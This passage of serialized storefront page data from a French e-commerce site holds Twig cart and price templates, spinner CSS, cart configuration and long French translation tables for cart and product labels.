absolute;\n\t\ttop: 0;\n\t\tleft: 0;\n\t\tright: 0;\n\t\tbottom: 0;\n\t\tz-index: 2;\n\t\ttransition: opacity .2s;\n\t\t.spinner {\n\t\t\twidth: 70px;\n\t\t\tmargin: 50px auto;\n\t\t\ttext-align: center;\n\t\t\tdisplay: block;\n\t\t\t& > div {\n\t\t\t\twidth: 18px;\n\t\t\t\theight: 18px;\n\t\t\t\tbackground-color: @mainColor;\n\t\t\t\tborder-radius: 100%;\n\t\t\t\tdisplay: inline-block;\n\t\t\t\tanimation: sk-bouncedelay 1.4s infinite ease-in-out both;\n\t\t\t}\n\t\t\t.bounce1 {\n\t\t\t\tanimation-delay: -0.32s;\n\t\t\t}\n\t\t\t.bounce2 {\n\t\t\t\tanimation-delay: -0.16s;\n\t\t\t}\n\t\t}\n\t\t@keyframes sk-bouncedelay {\n\t\t\t0%, 80%, 100% {\n\t\t\t\ttransform: scale(0);\n\t\t\t}\n\t\t\t40% {\n\t\t\t\ttransform: scale(1.0);\n\t\t\t}\n\t\t}\n\t\t@media (max-width: 768px) {\n\t\t\torder: 2;\n\t\t}\n\t}\n}\n","Cart.menu.indicator.html.twig":"{% if badUserCookieRedirectForceRefresh is defined %}\n\t{# Hack to force reload when user has old deprecated cookie object #}\n{% else %}\n\t{# ############### CUSTOM CART ICON ############### #}\n\t{% if params.displayCartMenu.customIcon %}\n\t\t{% include this.getModStyleFilePath('customIcon.html.twig') %}\n\t{% else %}\n\t\t<i class=\"fas fa-shopping-cart\"><\/i>\n\t{% endif %}\n\t{# ############### lABEL ############### #}\n\t{% if params.displayCartMenu.label %}\n\t\t<span class=\"cartLabel\">{{ 'cart.mySelection' | trans | raw }}<\/span>\n\t{% endif %}\n\t<div class=\"cartCountBlock {% if cartSummaryData.itemNumber == 0 %}empty{% endif %}\">\n\t\t{% if params.displayCartMenu.count %}\n\t\t\t<span class=\"js-cart-badge-count cartCount {% if cartSummaryData.itemNumber == 0 %}empty{% endif %}\">\n\t\t\t\t{{ cartSummaryData.itemNumber }}\n\t\t\t<\/span>\n\t\t{% endif %}\n\t\t{# ############### COUNT lABEL ############### #}\n\t\t{% if params.displayCartMenu.countLabel %}\n\t\t\t<span class=\"cartBadgeLabel js-cart-badge-label\"\n\t\t\t\t  data-i18n-zero=\"{{ 'cart.badge.zero' | trans }}\"\n\t\t\t\t  data-i18n-one=\"{{ 'cart.badge.one' | trans }}\"\n\t\t\t\t  data-i18n-multiple=\"{{ 'cart.badge.multiple' | trans }}\">\n\t\t\t<\/span>\n\t\t{% endif %}\n\t<\/div>\n\t{% if params.displayCartMenu.arrow %}\n\t\t<div class=\"arrow-down\"><\/div>\n\t{% endif %}\n{% endif %}\n","articlePrices":"{% block prices %}\n\t{% set formatDefault = priceConfig.format.default %}\n\t{% set formatConnected = priceConfig.format.connected %}\n\n\t{% set usedFormat = params.userData ? (formatConnected ?? formatDefault) : formatDefault %}\n\t{% set displayExVat = 'exVat' in usedFormat  %}\n\t{% set displayAti = 'ati' in usedFormat %}\n\n\t{% set hasPrice = prices.unitaryPrice %}\n\t{% set hasDiscount = prices.discount > 0 or prices.discountedPrice < prices.unitaryPrice %}\n\t{% if hasPrice and not article.marketplaceHidePrice %}\n\t\t<meta itemprop=\"price\" content=\"{% if displayAti %}{{ prices.totalPriceWithVat }}{% elseif displayExVat %}{{ prices.totalPrice }}{% endif %}\" \/>\n\t\t<meta itemprop=\"priceCurrency\" content=\"{{ 'prices.isoCurrency' | trans }}\" \/>\n\t\t<meta itemprop=\"priceFormat\" content=\"{% if displayAti %}{{ ('prices.ati') | trans }}{% elseif displayExVat %}{{ ('prices.exVat') | trans }}{% endif %}\" \/>\n\t\t<div class=\"prices\">\n\t\t\t{% if priceConfig.display.cart.displayTitle %}\n\t\t\t\t<div class=\"title unitaryPriceTitle\" itemprop=\"name\">{{ 'pricer.unitaryPrice.title' | trans }}<\/div>\n\t\t\t{% endif %}\n\t\t\t{% if hasDiscount %}\n\t\t\t\t<div class=\"stripedPrice\">\n\t\t\t\t\t{% if displayExVat %}\n\t\t\t\t\t\t{% include 'priceItem' with {format: 'exVat', value: prices.unitaryPrice * prices.quantity} %}\n\t\t\t\t\t{% endif %}\n\t\t\t\t\t{% if displayAti %}\n\t\t\t\t\t\t{% include 'priceItem' with {format: 'ati', value: prices.unitaryPrice * (1 + prices.vat) * prices.quantity} %}\n\t\t\t\t\t{% endif %}\n\t\t\t\t<\/div>\n\t\t\t{% endif %}\n\t\t\t{% if priceConfig.display.cart.unitary and params.cart %}\n\t\t\t\t<div class=\"unitaryPrice\">\n\t\t\t\t\t{% if displayExVat %}\n\t\t\t\t\t\t{% include 'priceItem' with {format: 'exVat', value: prices.unitaryPrice} %}\n\t\t\t\t\t{% endif %}\n\t\t\t\t\t{% if displayAti %}\n\t\t\t\t\t\t{% include 'priceItem' with {format: 'ati', value: prices.unitaryPriceWithVat} %}\n\t\t\t\t\t{% endif %}\n\t\t\t\t<\/div>\n\t\t\t{% endif %}\n\t\t\t{% if priceConfig.display.cart.displayTitle %}<div class=\"title actualPriceTitle\">{{ 'pricer.actualPrice.title' | trans }}<\/div>{% endif %}\n\t\t\t<div class=\"actualPrice {% if hasDiscount %}hasDiscount{% endif %}\">\n\t\t\t\t{% if displayExVat %}\n\t\t\t\t\t{% include 'priceItem' with {format: 'exVat', value: prices.totalPrice, class: 'js-punchout-price-value'} %}\n\t\t\t\t{% endif %}\n\t\t\t\t{% if displayAti %}\n\t\t\t\t\t{% include 'priceItem' with {format: 'ati', value: prices.totalPriceWithVat} %}\n\t\t\t\t{% endif %}\n\t\t\t<\/div>\n\t\t<\/div>\n\t{% else %}\n\t\t<div class=\"prices noPrices\">\n\t\t\t<meta itemprop=\"price\" content=\"{{ 'prices.empty' | trans }}\" \/>\n\t\t\t<meta itemprop=\"priceCurrency\" content=\"{{ 'prices.isoCurrency' | trans }}\" \/>\n\t\t\t<div class=\"noPrice\" itemprop=\"name\">{{ 'prices.empty' | trans }}<\/div>\n\t\t<\/div>\n\t{% endif %}\n{% endblock %}\n","priceItem":"{% block priceItem %}\n\t<div class=\"priceWrapper {{ format }}\"\n\t\t itemprop=\"priceSpecification\"\n\t\t itemscope\n\t\t itemType=\"https:\/\/schema.org\/UnitPriceSpecification\">\n\t\t<span class=\"value {{ class ?? '' }}\">\n\t\t\t<meta itemprop=\"price\" content=\"{{ value }}\" \/>\n\t\t\t{{ value | number_format(2, ',', ' ') }}\n\t\t<\/span>\n\t\t<span class=\"currency\">\n\t\t\t<meta itemprop=\"priceCurrency\" content=\"{{ 'prices.isoCurrency' | trans }}\" \/>\n\t\t\t{{ 'prices.currency' | trans }}\n\t\t<\/span>\n\t\t<span class=\"vatMention\" itemprop=\"priceType\">{{ ('prices.' ~ format) | trans }}<\/span>\n\t<\/div>\n{% endblock %}\n"},"apiUrl":"https:\/\/app.blgcloud.com\/ricard\/api","makeGetterPath":"\/cart-make","websiteContext":{"websiteContact":{"id":"62d79ee3c292ff70be3e2ef2"},"emitterCompanyId":{"crmId":"6346c813e4dd1c26e84256c2"}},"content":[],"connectedData":{"showAti":true,"showExVat":true,"userToken":null,"userCanSeePrices":true,"userBlocked":false,"saleDocument":null,"isPro":false},"cartSummaryData":{"discount":0,"weight":0,"itemNumber":0,"totalStripedSumAti":0,"totalStripedSumExVat":0,"totalSumAti":0,"totalSumExVat":0,"globalComment":null,"globalCommentId":null,"shouldDisplayTotal":true},"translations":{"article.prices.currency.euro":"\u20ac","article.view.ecotax.prefix":"dont","article.view.ecotax.prefixNot":"+","article.view.ecotax.suffix":"d'\u00e9co-part. DEEE","article.view.prices.actualAtiLabel":"Prix TTC :","article.view.prices.actualExVatLabel":"Votre prix","article.view.prices.ati":"TTC","article.view.prices.connectionTitle":"Se connecter pour voir les prix","article.view.prices.currency":"\u20ac","article.view.prices.dealerPrice":"Votre prix","article.view.prices.empty":"Prix sur demande","article.view.prices.exVat":"HT","article.view.prices.from":"\u00c0 partir de","article.view.prices.isoCurrency":"EUR","article.view.prices.minus":"-","article.view.prices.percent":"%","article.view.prices.promoActualPrice":"Prix :","article.view.prices.promoAtiLabel":"Prix TTC :","article.view.prices.promoExVatLabel":"Ancien prix","article.view.prices.publicPrice":"Prix public","article.view.prices.striped":"Ancien prix","article.view.prices.suffix":"HT","article.view.prices.suffixTtc":"TTC","article.view.prices.title":"Tarifs","cart.actionTitle":"R\u00e9capitulatif","cart.article.ati":"TTC","cart.article.currency":"\u20ac","cart.article.empty.cancel":"Annuler","cart.article.empty.text":"Etes vous sur de vouloir supprimer tous les articles de votre panier ?","cart.article.empty.title":"Vider le panier","cart.article.empty.validate":"Valider","cart.article.exVat":"HT","cart.article.internalReference":"R\u00e9f : ","cart.article.minus":"-","cart.article.number.label":"articles","cart.article.number.title":"Total","cart.article.percent":"%","cart.article.publicPrice":"Prix public","cart.article.quote":"Demander un devis","cart.article.quoteBtn":"Demander un devis","cart.article.reference":"R\u00e9f : ","cart.article.remove.cust":"Supprimer","cart.article.stock.negative":"Rupture de stock","cart.article.stock.noStockOrderable":"Disponible sur commande","cart.article.stock.positive":"En stock","cart.article.stock.prefix":"Stock : ","cart.article.supplier":"Fournisseur : ","cart.article.title":"Articles","cart.articleCart.quoteBtn":"Demander un devis","cart.articleCart.title":"Panier","cart.articlePrice.title":"Prix total","cart.articles":"article(s)","cart.articles.title":"Produits","cart.availability.message.hasStock":"Votre commande ne peut pas inclure d'articles avec un stock insuffisant.","cart.availability.message.minPriceForSupplier":"Vous ne pouvez pas commander si le prix total des articles du fournisseur %supplier% est inf\u00e9rieur \u00e0 %price% \u20ac HT.","cart.availability.message.minSalePrice":"Commande de %price% \u20ac HT minimum.","cart.availability.message.noNullPrice":"Votre commande ne peut pas inclure d'articles sans prix.","cart.availability.message.noNullWeight":"Votre commande ne peut pas inclure d'articles sans poids.","cart.availability.message.noTag":"Votre commande ne peut pas inclure d'articles avec les tags %tags%.","cart.availability.message.notOverWeight":"Le poids de votre commande ne peut exc\u00e9der %weight% Kg.","cart.backToPrevious":"Page pr\u00e9cedente","cart.backToShop":"Continuer mes achats","cart.badge.multiple":"articles","cart.badge.one":"article","cart.badge.zero":"article","cart.cart":"panier","cart.cartMenuQuantity":"Quantit\u00e9 :","cart.cartTotal":"Total :","cart.clientRef":"R\u00e9f\u00e9rence client","cart.comment.button":"Commentaire","cart.comment.empty.button":"Commentaire","cart.comment.modal.title":"Commentaire","cart.comment.placeholder":"Renseignez votre commentaire ici...","cart.delivery":"D\u00e9lai de livraison","cart.deliveryMean.onSite":"Retrait en magasin","cart.deliveryMean.toDeliver":"Livraison \u00e0 domicile","cart.empty":"Votre s\u00e9lection est vide","cart.equipment.title":"\u00c9quipements","cart.equipments.title":"\u00c9quipements","cart.extraLine.notif.create":"L'article \"%articleLabel%\" a \u00e9t\u00e9 ajout\u00e9.","cart.extraLine.notif.delete":"L'article \"%articleLabel%\" a \u00e9t\u00e9 supprim\u00e9.","cart.extraLine.notif.suggestion":"L'article \"%articleLabel%\" a \u00e9t\u00e9 ajout\u00e9.","cart.extranetModal.close":"Fermer","cart.group.other":"Autres","cart.invoiceEmitter.confirm":"Confirmer","cart.invoiceEmitter.modalTitle":"Mode d'acheminement","cart.invoiceEmitter.previous":"Pr\u00e9c\u00e9dent","cart.list.header.title":"Mes produits","cart.mandatoryComment":"Mat\u00e9riel de destination","cart.meta.desc":"Votre s\u00e9lection d'articles | %siteName%","cart.meta.title":"Votre panier | %siteName%","cart.multiCart.cancel":"Annuler","cart.multiCart.confirm":"Confirmer","cart.multiCart.defaultTitle":"Panier","cart.multiCart.goToCart":"G\u00e9rer mes paniers","cart.multiCart.noCart":"Aucun panier","cart.multiCart.removeConfirmText":"Le panier s\u00e9lectionn\u00e9 va \u00eatre supprim\u00e9","cart.multiCart.tooltip.limitReached":"Nombre de panier maximum atteint","cart.multiCart.tooltip.new.picto":"<i class=\"fal fa-plus\"><\/i>","cart.multiCart.tooltip.new.title":"Cr\u00e9er un nouveau panier","cart.multiCart.tooltip.remove":"Supprimer le panier actif","cart.multiCart.tooltip.rename.picto":"<i class=\"fal fa-pen\"><\/i>","cart.multiCart.tooltip.rename.title":"Renommer le panier actif","cart.my":"Mon","cart.mySelection":"Panier","cart.order.continue":"Continuer","cart.order.modal.title":"Passer commande","cart.order.title":"Commander","cart.order.title.cust":"Passer ma commande","cart.orderRef":"Panier N\u00b0","cart.popup.cartPageLink":"Finaliser ma commande","cart.popup.title":"Votre s\u00e9lection","cart.prices.ati":"TTC","cart.prices.currency":"\u20ac","cart.prices.exVat":"HT","cart.prices.isoCurrency":"EUR","cart.prices.minus":"-","cart.prices.noprice":"Sur demande","cart.prices.percent":"%","cart.prices.suffix":"HT","cart.publicPrice":"Prix public","cart.quantity":"Quantit\u00e9","cart.quick.order.intro":"Ajoutez des produits directement avec la <span class=\"bold\">commande rapide<\/span>","cart.quick.order.link":"Commande rapide","cart.quickOrder.search.placeholder":"Trouvez votre produit Place des pros...","cart.quoteBtn":"Demander un devis","cart.reloadPage":"Recharger la page","cart.remove":"Supprimer","cart.sale.cart":"Panier","cart.sale.inquiry":"Demande de devis","cart.sale.order":"Commande","cart.sale.quote":"Devis","cart.supplier.francoFrom":"Franco d\u00e8s","cart.supplier.francoGap":"Encore","cart.supplier.francoReached":"Franco atteint !","cart.supplier.shipping":"Frais de port:","cart.title":"Mon panier","cart.unitPrice.title":"Prix unitaire","cart.weight.label":"Poids total :","cart.weight.noWeight":"non renseign\u00e9","cart.weight.unit":"Kg","pricer.actualPrice.title":"Prix","pricer.stripedPrice.title":"","pricer.unitaryPrice.title":"Prix unitaire","prices.empty":"Prix sur demande","prices.currency":"\u20ac","prices.isoCurrency":"EUR","prices.ati":"TTC","prices.exVat":"HT","article.stock.noStockOrderable":"Disponible sur commande","article.stock.positive":"En stock"},"siteName":"laPlateforme","quoteLines":{"quoteLinesId":[],"quoteLinesQuantity":[]},"multiCartData":[],"cartLimitReached":false,"articleViewPath":"\/article","viewMode":"normal","userConnected":null,"configs":{"defaultCartConfig":{"enableAddToCart":{"stockManagement":{"$in":["part"]}},"addToCartHook":null,"onlyAvailableForGroups":[],"saleDocumentOptions":null,"__configKey":"defaultCartConfig","__siteCategory":null,"__navGroup":"CHECKOUT.CART","__customConfigFrom":null,"__migVersion":8}}},"config":{"actions":[],"display":{"groupItemBy":null},"__configKey":"defaultCartModule","__siteCategory":null,"__navGroup":"CHECKOUT.CART","__customConfigFrom":null,"__migVersion":null},"translations":{"article.prices.currency.euro":"\u20ac","article.view.ecotax.prefix":"dont","article.view.ecotax.prefixNot":"+","article.view.ecotax.suffix":"d'\u00e9co-part. DEEE","article.view.prices.actualAtiLabel":"Prix TTC :","article.view.prices.actualExVatLabel":"Votre prix","article.view.prices.ati":"TTC","article.view.prices.connectionTitle":"Se connecter pour voir les prix","article.view.prices.currency":"\u20ac","article.view.prices.dealerPrice":"Votre prix","article.view.prices.empty":"Prix sur demande","article.view.prices.exVat":"HT","article.view.prices.from":"\u00c0 partir de","article.view.prices.isoCurrency":"EUR","article.view.prices.minus":"-","article.view.prices.percent":"%","article.view.prices.promoActualPrice":"Prix :","article.view.prices.promoAtiLabel":"Prix TTC :","article.view.prices.promoExVatLabel":"Ancien prix","article.view.prices.publicPrice":"Prix public","article.view.prices.striped":"Ancien prix","article.view.prices.suffix":"HT","article.view.prices.suffixTtc":"TTC","article.view.prices.title":"Tarifs","cart.actionTitle":"R\u00e9capitulatif","cart.article.ati":"TTC","cart.article.currency":"\u20ac","cart.article.empty.cancel":"Annuler","cart.article.empty.text":"Etes vous sur de vouloir supprimer tous les articles de votre panier ?","cart.article.empty.title":"Vider le panier","cart.article.empty.validate":"Valider","cart.article.exVat":"HT","cart.article.internalReference":"R\u00e9f : ","cart.article.minus":"-","cart.article.number.label":"articles","cart.article.number.title":"Total","cart.article.percent":"%","cart.article.publicPrice":"Prix public","cart.article.quote":"Demander un devis","cart.article.quoteBtn":"Demander un devis","cart.article.reference":"R\u00e9f : ","cart.article.remove.cust":"Supprimer","cart.article.stock.negative":"Rupture de stock","cart.article.stock.noStockOrderable":"Disponible sur commande","cart.article.stock.positive":"En stock","cart.article.stock.prefix":"Stock : ","cart.article.supplier":"Fournisseur : ","cart.article.title":"Articles","cart.articleCart.quoteBtn":"Demander un devis","cart.articleCart.title":"Panier","cart.articlePrice.title":"Prix total","cart.articles":"article(s)","cart.articles.title":"Produits","cart.availability.message.hasStock":"Votre commande ne peut pas inclure d'articles avec un stock insuffisant.","cart.availability.message.minPriceForSupplier":"Vous ne pouvez pas commander si le prix total des articles du fournisseur %supplier% est inf\u00e9rieur \u00e0 %price% \u20ac HT.","cart.availability.message.minSalePrice":"Commande de %price% \u20ac HT minimum.","cart.availability.message.noNullPrice":"Votre commande ne peut pas inclure d'articles sans prix.","cart.availability.message.noNullWeight":"Votre commande ne peut pas inclure d'articles sans poids.","cart.availability.message.noTag":"Votre commande ne peut pas inclure d'articles avec les tags %tags%.","cart.availability.message.notOverWeight":"Le poids de votre commande ne peut exc\u00e9der %weight% Kg.","cart.backToPrevious":"Page pr\u00e9cedente","cart.backToShop":"Continuer mes achats","cart.badge.multiple":"articles","cart.badge.one":"article","cart.badge.zero":"article","cart.cart":"panier","cart.cartMenuQuantity":"Quantit\u00e9 :","cart.cartTotal":"Total :","cart.clientRef":"R\u00e9f\u00e9rence client","cart.comment.button":"Commentaire","cart.comment.empty.button":"Commentaire","cart.comment.modal.title":"Commentaire","cart.comment.placeholder":"Renseignez votre commentaire ici...","cart.delivery":"D\u00e9lai de livraison","cart.deliveryMean.onSite":"Retrait en magasin","cart.deliveryMean.toDeliver":"Livraison \u00e0 domicile","cart.empty":"Votre s\u00e9lection est vide","cart.equipment.title":"\u00c9quipements","cart.equipments.title":"\u00c9quipements","cart.extraLine.notif.create":"L'article \"%articleLabel%\" a \u00e9t\u00e9 ajout\u00e9.","cart.extraLine.notif.delete":"L'article \"%articleLabel%\" a \u00e9t\u00e9 supprim\u00e9.","cart.extraLine.notif.suggestion":"L'article \"%articleLabel%\" a \u00e9t\u00e9 ajout\u00e9.","cart.extranetModal.close":"Fermer","cart.group.other":"Autres","cart.invoiceEmitter.confirm":"Confirmer","cart.invoiceEmitter.modalTitle":"Mode d'acheminement","cart.invoiceEmitter.previous":"Pr\u00e9c\u00e9dent","cart.list.header.title":"Mes produits","cart.mandatoryComment":"Mat\u00e9riel de destination","cart.meta.desc":"Votre s\u00e9lection d'articles | %siteName%","cart.meta.title":"Votre panier | %siteName%","cart.multiCart.cancel":"Annuler","cart.multiCart.confirm":"Confirmer","cart.multiCart.defaultTitle":"Panier","cart.multiCart.goToCart":"G\u00e9rer mes paniers","cart.multiCart.noCart":"Aucun panier","cart.multiCart.removeConfirmText":"Le panier s\u00e9lectionn\u00e9 va \u00eatre supprim\u00e9","cart.multiCart.tooltip.limitReached":"Nombre de panier maximum atteint","cart.multiCart.tooltip.new.picto":"<i class=\"fal fa-plus\"><\/i>","cart.multiCart.tooltip.new.title":"Cr\u00e9er un nouveau panier","cart.multiCart.tooltip.remove":"Supprimer le panier actif","cart.multiCart.tooltip.rename.picto":"<i class=\"fal fa-pen\"><\/i>","cart.multiCart.tooltip.rename.title":"Renommer le panier actif","cart.my":"Mon","cart.mySelection":"Panier","cart.order.continue":"Continuer","cart.order.modal.title":"Passer commande","cart.order.title":"Commander","cart.order.title.cust":"Passer ma commande","cart.orderRef":"Panier N\u00b0","cart.popup.cartPageLink":"Finaliser ma commande","cart.popup.title":"Votre s\u00e9lection","cart.prices.ati":"TTC","cart.prices.currency":"\u20ac","cart.prices.exVat":"HT","cart.prices.isoCurrency":"EUR","cart.prices.minus":"-","cart.prices.noprice":"Sur demande","cart.prices.percent":"%","cart.prices.suffix":"HT","cart.publicPrice":"Prix public","cart.quantity":"Quantit\u00e9","cart.quick.order.intro":"Ajoutez des produits directement avec la <span class=\"bold\">commande rapide<\/span>","cart.quick.order.link":"Commande rapide","cart.quickOrder.search.placeholder":"Trouvez votre produit Place des pros...","cart.quoteBtn":"Demander un devis","cart.reloadPage":"Recharger la page","cart.remove":"Supprimer","cart.sale.cart":"Panier","cart.sale.inquiry":"Demande de devis","cart.sale.order":"Commande","cart.sale.quote":"Devis","cart.supplier.francoFrom":"Franco d\u00e8s","cart.supplier.francoGap":"Encore","cart.supplier.francoReached":"Franco atteint !","cart.supplier.shipping":"Frais de port:","cart.title":"Mon panier","cart.unitPrice.title":"Prix unitaire","cart.weight.label":"Poids total :","cart.weight.noWeight":"non renseign\u00e9","cart.weight.unit":"Kg","pricer.actualPrice.title":"Prix","pricer.stripedPrice.title":"","pricer.unitaryPrice.title":"Prix unitaire","prices.empty":"Prix sur demande","prices.currency":"\u20ac","prices.isoCurrency":"EUR","prices.ati":"TTC","prices.exVat":"HT","article.stock.noStockOrderable":"Disponible sur commande","article.stock.positive":"En stock"}},{"constructorPath":["Nav","MainMenu"],"rootNodeId":"blg-modid-mainMenu","jsData":{"templates":{"MainMenu.front.html.twig":"\n"}},"config":[],"translations":{"mainMenu.advices":"Conseils","mainMenu.articles":"Nos produits","mainMenu.articles.allCategories.title":"Toutes nos cat\u00e9gories","mainMenu.company":"Qui sommes-nous ?","mainMenu.goodPlans":"Bonnes affaires","mainMenu.triggerMenu.title":"Menu","mainMenu.used":"Occasions"}},{"constructorPath":["Nav","AllSearchFullText"],"rootNodeId":"blg-modid-searchFullText","jsData":{"diffusionFilter":[],"siteName":"laPlateforme","priceConfig":{"withPricer":true,"format":{"default":["ati","exVat"],"connected":["ati","exVat"],"pro":{"tag":[],"format":[]},"articleWithTags":null},"nullTranslation":true,"__rootFilename":"\/project\/src\/Site\/PlaceDesProsBundle\/Resources\/config\/globalConfig.yml","policy":{"onlyPromoArticles":false,"onlyArticleWithTags":[]},"display":{"public":false,"purchase":false,"specificPriceTypes":[],"discount":true,"cart":{"unitary":false,"totalRow":true,"total":true}}},"loadingTrans":false,"translations":{"prices.currency":"\u20ac","prices.isoCurrency":"EUR","prices.ati":"ttc","prices.exVat":"ht","prices.empty":"Prix sur demande","article.brand.noBrand":"Marque non renseign\u00e9e","article.breadcrumb.tree":"Produits","article.list.breadcrumbHome":"Accueil","article.list.filter.promo.title":"Promotions","article.list.goodPlans.pageTitle":"Bonnes affaires","article.list.listPage.title":"Nos produits","article.list.new.title":"Pi\u00e8ces neuves","article.list.pageTitle":"Nos produits","article.list.prices.actualAtiLabel":"Prix HT :","article.list.prices.actualExVatLabel":"HT","article.list.prices.dealerPrice":"Votre prix","article.list.prices.ht":"HT","article.list.prices.ttc":"TTC","article.list.promo.pageTitle":"Promotions du moment","article.list.stock.empty":"Disponible sur commande","article.list.tag.promo":"Promo","article.list.tag.specialOffer":"Promo","article.list.type.accessory":"Accessoire","article.list.type.fuel":"Consommables","article.list.type.labor":"Main d'oeuvre","article.list.type.machinery":"Machines","article.list.type.notClassified":"Non class\u00e9s","article.list.type.supplies":"\u00c9quipement","article.list.type.tools":"Outils","article.list.used.title":"Occasions","article.list.view.accessory":"Accessoire","article.list.view.fuel":"Consommables","article.list.view.labor":"Main d'oeuvre","article.list.view.machinery":"Machines","article.list.view.notClassified":"Non class\u00e9s","article.list.view.supplies":"Fournitures","article.list.view.tools":"Outils","article.order_by.date":"Date","article.order_by.make":"Marque","article.order_by.reference":"R\u00e9f\u00e9rence","article.prices.currency.euro":"\u20ac","article.quantity.title":"Conditionnement :","article.reference.title":"R\u00e9f","article.slider.cart.add":"Ajouter au panier","article.slider.cart.addBtn":"<i class=\"fa-light fa-cart-shopping\"><\/i>","article.slider.cart.quantity":"Quantit\u00e9 :","article.slider.cart.remove":"Supprimer du panier","article.slider.cart.removeBtn":"<i class=\"fa-light fa-trash-can\"><\/i>","article.slider.comingSoon":"Bient\u00f4t disponible","article.slider.discount":"Promotion","article.slider.link.title":"Voir l'offre","article.slider.preSliderTitle.title":"Nos meilleures ventes","article.slider.prices.actualAtiLabel":"Prix HT :","article.slider.prices.actualExVatLabel":"Votre prix : ","article.slider.prices.ati":"TTC","article.slider.prices.currency":"\u20ac","article.slider.prices.dealerPrice":"Prix concessionnaire","article.slider.prices.empty":"Prix sur demande","article.slider.prices.exVat":"HT","article.slider.prices.isoCurrency":"EUR","article.slider.prices.minus":"-","article.slider.prices.percent":"%","article.slider.prices.promoActualPrice":"Prix :","article.slider.prices.promoAtiLabel":"Prix TTC :","article.slider.prices.promoExVatLabel":"Prix HT :","article.slider.prices.publicPrice":"Prix public :","article.slider.prices.suffix":"HT","article.slider.prices.suffixTtc":"TTC","article.slider.promoTag":"Promotion :","article.slider.quatityAvailable":"Disponible","article.slider.quatityAvailable.available":"Disponible","article.slider.quatityAvailable.quantity":"Qt\u00e9 dispo :","article.slider.quatityAvailable.soldOut":"Disponible sur commande","article.slider.see.link":"Voir le produit","article.slider.seeAll.link":"Voir tous les produits","article.slider.seeAnnounce.link":"Acc\u00e9der \u00e0 l'annonce","article.slider.stock.empty":"Sur commande","article.slider.stock.emptyIcon":"<i class=\"far fa-times-circle\"><\/i>","article.slider.stock.notEmpty":"En stock","article.slider.stock.notEmptyIcon":"<i class=\"far fa-check-circle\"><\/i>","article.slider.stockQuantity":"en stock !","article.slider.tag.promo":"Promo","article.slider.title":"Vous aimerez aussi","article.view.accountAccess.title":"Connexion","article.view.alert.pictogram":"<i class=\"fas fa-bell-on\"><\/i>","article.view.alert.text":"Cr\u00e9er une alerte","article.view.area":"Superficie","article.view.articleContactForm.title":"Des questions sur ce produit ?","article.view.articleContactForm.triggerButton":"Contactez-nous","article.view.articleEdition.title":"Modifier l'article","article.view.articleQuoteRequest.pictogram":"<i class=\"fas fa-calculator\"><\/i>","article.view.articleQuoteRequest.title":"Demander un devis","article.view.articleQuoteRequest.triggerButton":"Demande de devis","article.view.articleShareForm.pictogram":"<i class=\"fas fa-share-alt\"><\/i>","article.view.articleShareForm.title":"Partager l'annonce","article.view.articleShareForm.triggerButton":"Partager l'annonce","article.view.availability.available":"Exp\u00e9dition 24h\/48h","article.view.availability.availableIcon":"<i class=\"fas fa-box-open\"><\/i>","article.view.availability.availablePlural":"Exp\u00e9dition 24h\/48h","article.view.availability.comingSoon":"Bient\u00f4t disponible","article.view.availability.expired":"Cet article est p\u00e9rim\u00e9","article.view.availability.replaced":"Cet article est remplac\u00e9 par","article.view.availability.see":"Voir","article.view.availability.soldOut":"Exp\u00e9dition sous 10 jours","article.view.availability.soldOutIcon":"<i class=\"fas fa-box-open\"><\/i>","article.view.availableSellers.title":"Vendu et exp\u00e9di\u00e9 par :","article.view.brand.noBrand":"Marque non renseign\u00e9e","article.view.brand.title":"Marque","article.view.breadcrumbHome":"<i class=\"fas fa-home\"><\/i>","article.view.breadcrumbHomeTitle":"Accueil","article.view.button.find":"O\u00f9 trouver ce produit","article.view.button.infos":"Demande d'information","article.view.button.infosTitle":"Contactez-nous","article.view.button.share":"partager l'article","article.view.button.tooltip":"Veuillez s\u00e9lectionner un point de vente ci-dessus","article.view.card.desc":"N'h\u00e9sitez pas \u00e0 l'ajouter \u00e0 votre panier et continuer votre recherche","article.view.card.title":"Cet article vous int\u00e9resse ?","article.view.cart.add":"Ajouter au panier","article.view.cart.addBtn":"<i class=\"fas fa-shopping-cart\"><\/i>","article.view.cart.addToQuote":"Ajouter \u00e0 la demande de devis","article.view.cart.proOnly":"Vous devez cr\u00e9er un compte Pro pour acheter cet article","article.view.cart.quantity":"Quantit\u00e9","article.view.cart.remove":"Retirer du panier","article.view.cart.removeBtn":"<i class=\"fas fa-trash-alt\"><\/i>","article.view.cart.text.content":"Livraison \u00e0 domicile","article.view.cart.text.title":"Retrait en magasin","article.view.characteristics":"Caract\u00e9ristiques","article.view.comment.label":"Descriptif :","article.view.comment.title":"Descriptif","article.view.contact.definedContact":"00 00 00 00 00","article.view.contact.definedContactLink":"tel:+330000000000","article.view.contact.showPhone":"Afficher un num\u00e9ro","article.view.customFields.deutzpieceCompatibleAvec":"SDF - Compatibilit\u00e9 machine","article.view.customFields.label":"Caract\u00e9ristiques :","article.view.cuttingWidth":"Largeur de coupe","article.view.cylinderCapacity":"Cylindr\u00e9e","article.view.declination.article":"Article","article.view.declination.cart":"Panier","article.view.delivery.pictogram":"<i class=\"fas fa-truck-container\"><\/i>","article.view.delivery.text":"Livraison sous X jours","article.view.documents.title":"Documents","article.view.ecotax.prefix":"dont","article.view.ecotax.prefixNot":"+","article.view.ecotax.suffix":"d'\u00e9co-part. DEEE","article.view.engine":"Moteur","article.view.findStore":"S\u00e9lectionnez un nouveau point de vente","article.view.flyer.notSoldBy":"L'adh\u00e9rent s\u00e9lectionn\u00e9 ne fait pas cette promo.","article.view.height":"hauteur","article.view.length":"longueur","article.view.linkedEquipments.anchorLinkLabel":"Voir les \u00e9quivalents en stock","article.view.linkedEquipments.chez":"En vente chez","article.view.linkedEquipments.equipments.newStock":"Mat\u00e9riel en stock","article.view.linkedEquipments.equipments.newStockPlural":"Mat\u00e9riels en stock","article.view.linkedEquipments.equipments.usedStock":"Mat\u00e9riel en stock","article.view.linkedEquipments.equipments.usedStockPlural":"Mat\u00e9riels d'occasion","article.view.linkedEquipments.from":"d\u00e8s","article.view.linkedEquipments.price":"Prix","article.view.linkedEquipments.reference":"D\u00e9signation","article.view.linkedEquipments.seeAll":"Voir toutes les offres","article.view.linkedEquipments.seeEquipments":"Voir","article.view.linkedEquipments.stock":"Stock","article.view.linkedEquipments.title":"Nos bonnes affaires","article.view.linkedEquipments.used":"Mat\u00e9riel d'occasion","article.view.linkedEquipments.usedPlural":"Mat\u00e9riels d'occasion","article.view.makeSlider.title":"Nos 